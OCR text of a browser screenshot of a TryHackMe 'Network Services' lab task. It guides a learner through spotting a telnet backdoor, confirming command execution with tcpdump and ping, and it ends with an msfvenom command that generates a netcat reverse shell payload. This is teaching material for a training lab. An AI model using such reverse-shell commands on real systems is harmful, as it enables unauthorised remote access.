 treetab TryHackMe | Network Services - Chromium
Import Error: Mpd2 26.0°C 38% 100% December 05 - 10:09
Tabs
TryHackMe | Network Service…
sudo openvpn c3p0.ovpn
TryHackMe | Network Se
Th3 Hacker News Bdari
Ziak – Fixette (Prod.
tryhackme.com/room/networkservices
24
Apps
CyberChef
3klCon/3klcon…
Solomun – Rüf…
The HU – Yuve…
Reading list
Title
POLOTELNET
IP Address
10.10.171.87
Expires
1h 53m 01s
?
Add 1 hour
Terminate
No answer needed
Correct Answer
Woop woop! Your answer is correct.
Great! It's an open telnet connection! What welcome message do we receive?
skidy's backdoor
Correct Answer
Hint
Let's try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
n
Correct Answer
Hmm... that's strange. Let's check to see if what we're typing is being executed as a system command.
No answer needed
Correct Answer
Start a tcpdump listener on your local machine.
If using your own machine with the OpenVPN connection, use:
sudo tcpdump ip proto \\icmp -i tun0
If using the AttackBox, use:
sudo tcpdump ip proto \\icmp -i eth0
This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.
No answer needed
Correct Answer
Now, use the command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. Do we receive any pings? Note,
you need to preface this with .RUN (Y/N)
Answer format: *
Submit
Great! This means that we are able to execute system commands AND that we are able to reach our local machine. Now let's have some fun!
No answer needed
Completed
We're going to generate a reverse shell payload using msfvenom.This will generate and encode a netcat reverse shell for us. Here's our syntax:
"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"